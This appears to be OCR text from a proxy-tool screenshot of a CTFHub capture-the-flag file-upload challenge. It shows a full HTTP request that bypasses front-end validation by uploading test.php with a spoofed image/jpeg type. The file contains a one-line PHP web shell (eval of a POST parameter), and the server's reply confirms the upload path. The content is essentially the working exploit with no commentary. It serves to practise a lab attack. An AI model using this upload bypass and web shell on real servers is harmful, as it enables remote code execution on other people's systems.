 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-ce91933f59807d51.sandbox.ctfhub.com:10800
3 Content-Length: 314
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-ce91933f59807d51.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfobTrX4APQmF22Io
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer:
http://challenge-ce91933f59807d51.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryfobTrX4APQmF22Io
16 Content-Disposition: form-data; name="file"; filename="test.php"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_POST["shell"]);
21 ?>
22 ------WebKitFormBoundaryfobTrX4APQmF22Io
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryfobTrX4APQmF22Io--
27
响应
美化 Raw Hex 页面渲染 \n
上传文件相对路径
upload/test.php
CTFHub 文件上传 - js前端验证
Filename: 选择文件 未选择任何文件
Submit